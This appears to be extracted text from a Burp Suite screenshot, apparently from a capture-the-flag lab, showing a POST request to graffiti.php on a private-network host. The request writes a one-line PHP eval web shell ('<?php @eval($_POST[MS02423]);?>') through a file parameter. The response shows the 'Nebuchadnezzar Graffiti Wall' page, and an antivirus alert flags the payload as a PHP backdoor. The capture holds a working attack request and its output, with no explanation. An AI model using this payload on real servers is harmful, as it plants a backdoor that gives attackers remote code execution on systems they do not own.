 Send
Cancel
Target: http://192.168.52.135
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<?php+@eval($_POST[MS02423]);?>&file=graffiti.txt
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
MS02423
MS02423
Enter message:
Message
Post
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
发现1项病毒威胁
已自动处理
http://192.168.52.
后门病毒 (Backdoor/PHP.WebShell.ad)
详情
中